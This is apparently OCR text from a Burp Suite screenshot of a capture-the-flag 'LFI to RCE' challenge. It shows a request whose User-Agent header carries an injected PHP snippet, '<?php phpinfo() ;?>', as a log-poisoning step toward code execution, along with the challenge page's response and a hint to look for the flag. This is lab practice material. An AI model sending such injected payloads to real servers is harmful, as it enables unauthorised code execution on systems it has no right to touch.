 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < > Target: http://103.97.125.53:32443
Request
Pretty Raw \n Actions
1 GET /?file=ctf.txt HTTP/1.1
2 Host: 103.97.125.53:32443
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php phpinfo() ;?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://103.97.125.53:32443/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Aug 2023 07:55:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 944
7
8
9 <html>
10 <head>
11 <title>
LFI to RCE
</title>
12 </head>
13 <body>
14 <div id="main">
15 <div class="container">
16 <div class="row">
17 <h1>
CTF
</h1>
18 </div>
19 <div class="row">
20 <p class="lead">
21 Do some bypass to find the flag.<br />
22 </p>
23 </div>
24 </div>
25 </div>
26 <div class="container">
27
28 <a class="btn btn-primary" href=".?file=ctf.txt" /> What
<br>
<br>
There are a lot of Capture The Flag (CTF) competitions in
29 <!--Hint: Find the flag in the root directory--!>
30 <!--For ease of use, the webserver will reset every minut
31
32 </div>
INSPECTOR
?
Selection (20)
SELECTED TEXT
<?php phpinfo() ;?>
DECODED FROM: Select
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (5)